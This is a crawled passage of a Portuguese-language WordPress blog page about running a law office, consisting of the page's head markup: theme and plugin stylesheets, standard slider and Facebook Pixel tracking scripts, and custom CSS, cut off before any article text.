

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/
body_size: 104698
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.avisourgente.com.br/xmlrpc.php">

	<title>10 coisas que você precisa saber para gerenciar um escritório de advocacia &#8211; Aviso Urgente</title>
    <!-- Slider Template -->
    <script type="text/template" id="wc_product_slider_widget_item_tpl">
    	{{ var srcset = '', sizes = ''; }}
		{{ if ( typeof img_srcset !== 'undefined' ) { srcset = img_srcset; } }}
		{{ if ( typeof img_sizes !== 'undefined' ) { sizes = img_sizes; } }}

		{{ var item_title_html = ''; }}
				{{ if ( item_title != '' ) { }}
			{{ item_title_html += '<div class="cycle-product-name"><a href="' + item_link + '">' + item_title + '</a></div>'; }}
		{{ } }}
				{{ if ( product_price != '' ) { }}
			{{ item_title_html += '<div class="cycle-product-price">'+ product_price +'</div>'; }}
		{{ } }}
				{{ var cycle_desc = '<a class="cycle-product-linked" href="' + item_link + '">View this Product</a>'; }}
				<img class="cycle-wc-product-image"			data-cycle-number="{{= index_product }}"			srcset="{{- srcset }}"			sizes="{{- sizes }}"			src="{{= img_url }}"			name="{{- item_title_html }}"			title=""			alt="{{= img_alt }}"			data-cycle-desc="{{ if ( item_link != "" ) { }} {{- cycle_desc }}{{ } }}"            style="position:absolute; top:0; left:0; {{ if ( index_product > 1 ) { }} visibility:hidden; {{ } }} "            {{ if ( typeof extra_attributes !== "undefined" && extra_attributes != "" ) { }} {{= extra_attributes }} {{ } }}        />
	</script>

    <script type="text/template" id="wc_product_slider_mobile_item_tpl">
    	{{ var srcset = '', sizes = ''; }}
		{{ if ( typeof img_srcset !== 'undefined' ) { srcset = img_srcset; } }}
		{{ if ( typeof img_sizes !== 'undefined' ) { sizes = img_sizes; } }}

		{{ var item_title_html = ''; }}
		{{ if ( item_title != '' ) { }}
			{{ item_title_html += '<div class="cycle-product-name"><a href="' + item_link + '">' + item_title + '</a></div>'; }}
		{{ } }}
		{{ if ( product_price != '' ) { }}
			{{ item_title_html += '<div class="cycle-product-price">'+ product_price +'</div>'; }}
		{{ } }}
		{{ var category_tag_link = ''; }}
		{{ if ( category_link != '' ) { }}
			{{ category_tag_link = '<div class="cycle-mobile-skin-category-linked-container"><a class="cycle-category-linked" href="' + category_link + '">View all Products in this Category</a></div>'; }}
		{{ } }}
		{{ if ( tag_link != '' ) { }}
			{{ category_tag_link = '<div class="cycle-mobile-skin-tag-linked-container"><a class="cycle-tag-linked" href="' + tag_link + '">View all Products in this Tag</a></div>'; }}
		{{ } }}
		{{ if ( is_used_mobile_skin == 'true' ) { }}
			<img class="cycle-wc-product-image"				srcset="{{- srcset }}"				sizes="{{- sizes }}"				src="{{= img_url }}"				title="{{- item_title_html }}"				alt="{{= img_alt }}"				data-cycle-desc="{{- category_tag_link }}"				style="position:absolute; top:0; left:0; {{ if ( index_product > 1 ) { }} visibility:hidden; {{ } }} "			/>
		{{ } else { }}
			<img class="cycle-wc-product-image"				srcset="{{- srcset }}"				sizes="{{- sizes }}"				src="{{= img_url }}"				title="{{- item_title_html }}"				alt="{{= img_alt }}"				style="position:absolute; top:0; left:0; {{ if ( index_product > 1 ) { }} visibility:hidden; {{ } }} "			/>		{{ } }}
	</script>

    <script type="text/template" id="wc_product_slider_card_item_tpl"><div></div>
	</script>

    <meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.avisourgente.com.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aviso Urgente &raquo;" href="https://www.avisourgente.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aviso Urgente &raquo;" href="https://www.avisourgente.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aviso Urgente &raquo; 10 coisas que você precisa saber para gerenciar um escritório de advocacia" href="https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avisourgente.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avisourgente.com.br%2F10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avisourgente.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avisourgente.com.br%2F10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.avisourgente.com.br/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.avisourgente.com.br/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.avisourgente.com.br/wp-content/uploads/js_composer-1697031933.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://www.avisourgente.com.br/wp-content/uploads/xts-default_header-1768341244.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://www.avisourgente.com.br/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1401411897148036"],"eventID":"68fec372-34d3-4905-a7e3-bd04c0aa9970","params":{"post_category":"EMPREENDEDORISMO, GEST\u00c3O","page_title":"10 coisas que voc\u00ea precisa saber para gerenciar um escrit\u00f3rio de advocacia","post_type":"post","post_id":1490,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1401411897148036"],"eventID":"31f99f85-9a2c-481e-9aee-8a6325bfda03","params":{"page_title":"10 coisas que voc\u00ea precisa saber para gerenciar um escrit\u00f3rio de advocacia","post_type":"post","post_id":1490,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1401411897148036"],"eventID":"93a9090f-94c2-4ff7-bf42-62d2141f5858","params":{"page_title":"10 coisas que voc\u00ea precisa saber para gerenciar um escrit\u00f3rio de advocacia","post_type":"post","post_id":1490,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["1401411897148036"],"eventID":"6a174d87-0ec7-4792-9b3f-b97839322374","params":{"page_title":"10 coisas que voc\u00ea precisa saber para gerenciar um escrit\u00f3rio de advocacia","post_type":"post","post_id":1490,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["1401411897148036"],"eventID":"ee6ffcc0-76d9-45b1-8c0c-72500fe5cf9f","params":{"page_title":"10 coisas que voc\u00ea precisa saber para gerenciar um escrit\u00f3rio de advocacia","post_type":"post","post_id":1490,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1401411897148036"],"advancedMatching":{"external_id":"faafcceedcadcababdfabeeeced"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.avisourgente.com.br","ajaxUrl":"https://www.avisourgente.com.br/wp-admin/admin-ajax.php","ajax_event":"18b0983435","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768992358"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.avisourgente.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avisourgente.com.br/wp-json/wp/v2/posts/1490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avisourgente.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/" />
<link rel='shortlink' href='https://www.avisourgente.com.br/?p=1490' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.avisourgente.com.br/wp-content/uploads/2022/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.avisourgente.com.br/wp-content/uploads/2022/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.avisourgente.com.br/wp-content/uploads/2022/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.avisourgente.com.br/wp-content/uploads/2022/09/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.pers1k:hover,
.pers1k {
	width: 35px !important;
}

.site-logo a img {
	width: auto !important
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.avisourgente.com.br/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

:root {
	--wd-text-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 15px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(30,43,86);
	--wd-alternative-color: rgb(232,26,70);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgba(30,43,86,0.84);
	--btn-accented-bgcolor-hover: rgb(30,43,86);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1100px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1100px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1100px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1100px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(255,255,255);
}

.hs-form-d6ab660f-4975-4e8d-80f6-be1768321bb5_0d383a2a-019b-4134-a307-9e3003b43032 .hs-form-field label:not(.hs-error-msg) {
    color: #fff !important;
}

.whb-general-header {
    border-bottom-width: 0px !important;
}

.entry-meta.wd-entry-meta {
    display: none !important;
}
.global-layer {
    margin: 0 !important;
}
.persbtnk button:hover {
    padding-right: 80px !important;
}
.persbtnk2 button:hover {
    padding-right: 80px !important;
}
footer a {
    color: #ffffff !important;
}
strong, b {
    font-weight: 900 !important;
}
.color-scheme-dark.wd-design-default.wd-dropdown-menu.wd-dropdown.sub-menu-dropdown {
    background: #1E2B56 !important;
}
.color-scheme-dark.wd-design-default.wd-dropdown-menu.wd-dropdown.sub-menu-dropdown a {
    color: #ffffff !important;
}
.pers1k:hover {
	background: #ffffff;
	border-radius: 25px;
	transition: 0.5s;
}
.pers1k {
	transition: 0.5s;
	border-radius: 25px;
}
.whb-column>.wd-button-wrapper {
	padding-right: 5px !important;
	padding-left: 5px !important;
}
a.woodmart-nav-link {
	padding: 7px !important;
}
.wd-header-mobile-nav .wd-tools-icon:before {
	color: #fff !important;
}
.wd-header-text.set-cont-mb-s.reset-last-child.whb-text-element {
	padding: 0px !important;
}
.LOGO-OPIS {
	height: 15px;
}

.TITULO-RODAPE {
	margin-bottom: 50px;
}

.GLOBAL-LAYER-RDP-2 {
	display: flex;
	margin-bottom: 11px;
	align-items: flex-start;
}

.GLOBAL-LAYER-RDP {
	display: flex;
	align-items: center;
	margin-bottom: 11px;
}

p.text-rdp {
	margin-bottom: 0px !important;
}

.img-rdp {
	width: 25px;
	margin-right: 20px;
}


.ESPACO-BTN-RDP {
	padding: 8% 0% 10% 0%;
}

.footer-container {
	background: #1E2B56 !important;
	color:#ffffff !important;
}

.BOTAO-FOOTER {
	margin: 5% 15%;
}

.site-logo {
	width: 170px !important;
}

.BOTAO-MENU-1 {
	background-color: #11e95b !important;
	color: #1E2B56 !important;
	text-transform: initial !important;
	font-size: 15px !important;
	line-height: 22px !important;
	border-radius: 30px !important;
	padding: 12px 30px !important;
	font-weight: 400 !important;
}

.BOTAO-MENU-2 {
	background-color: #e81a46 !important;
	color: #fff !important;
	text-transform: initial !important;
	font-size: 15px !important;
	line-height: 22px !important;
	border-radius: 30px !important;
	padding: 12px 30px !important;
	font-weight: 400 !important;
}

img.size-icon {
	height: 35px;
	margin: 0px 5px;
}

.global-layer {
	margin: 0px 15px;
}

.main-page-wrapper {
	padding-top: 0px !important;
}

span.nav-link-text {
	text-transform: initial !important;
	font-weight: 400;
}

@media (min-width:768px) {
	h2 {
		font-size: 40px !important;
		line-height: 45px !important;
		font-weight: bold !important;
	}

	h3 {
		font-size: 28px !important;
		line-height:33px !important;
	}
}

@media (max-width:768px) {
	.BOTAO-MENU-1 {
	background-color: #11e95b !important;
	color: #1E2B56 !important;
	text-transform: initial !important;
	font-size: 10px !important;
	line-height: 13px !important;
	border-radius: 30px !important;
	padding: 5px 7px !important;
	font-weight: 400 !important;
}

.BOTAO-MENU-2 {
	background-color: #e81a46 !important;
	color: #fff !important;
